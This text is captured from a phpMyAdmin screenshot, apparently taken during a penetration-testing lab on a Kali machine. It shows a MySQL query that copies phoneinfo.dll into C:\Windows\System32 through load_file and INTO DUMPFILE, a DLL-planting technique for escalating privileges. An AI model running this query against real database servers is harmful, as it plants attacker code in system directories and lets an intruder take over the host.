 localhost:8000/phpmyadmin/index.php?route=/server/sql&lang=en
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server: 127.0.0.1
Databases SQL Status User accounts Export Import Settings Replication Variables More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0041 seconds.)
SELECT load_file("c:\\programdata\\phoneinfo.dll") INTO DUMPFILE "C:\\Windows\\System32\\phoneinfo.dll";
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view